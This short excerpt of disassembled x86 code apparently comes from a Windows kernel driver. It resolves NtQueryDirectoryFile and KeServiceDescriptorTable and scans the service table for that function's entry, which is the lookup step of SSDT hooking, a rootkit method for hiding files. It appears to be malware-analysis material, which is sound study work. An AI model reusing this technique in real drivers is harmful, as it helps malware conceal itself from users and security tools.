 push    esi
mov     esi, ds:RtlInitUnicodeString
push    edi
push    offset aNtquerydirecto ; "NtQueryDirectoryFile"
lea     eax, [ebp+DestinationString]
push    eax             ; DestinationString
call    esi ; RtlInitUnicodeString
push    offset aKeservicedescr ; "KeServiceDescriptorTable"
lea     eax, [ebp+SystemRoutineName]
push    eax             ; DestinationString
call    esi ; RtlInitUnicodeString
mov     esi, ds:MmGetSystemRoutineAddress
lea     eax, [ebp+DestinationString]
push    eax             ; SystemRoutineName
call    esi ; MmGetSystemRoutineAddress
mov     edi, eax
lea     eax, [ebp+SystemRoutineName]
push    eax             ; SystemRoutineName
call    esi ; MmGetSystemRoutineAddress
mov     eax, [eax]
xor     ecx, ecx
loc_10744:
add     eax, 4
cmp     [eax], edi
jz      short loc_10754
inc     ecx
cmp     ecx, 11Ch
jl      short loc_10744